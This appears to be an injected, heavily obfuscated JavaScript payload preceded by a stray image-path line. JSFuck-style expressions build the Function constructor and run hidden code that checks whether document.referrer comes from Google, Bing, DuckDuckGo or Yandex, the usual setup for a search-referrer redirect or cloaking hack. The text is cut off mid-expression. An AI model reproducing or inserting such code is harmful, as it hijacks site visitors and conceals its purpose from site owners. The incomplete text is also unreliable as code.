
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,54,48,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18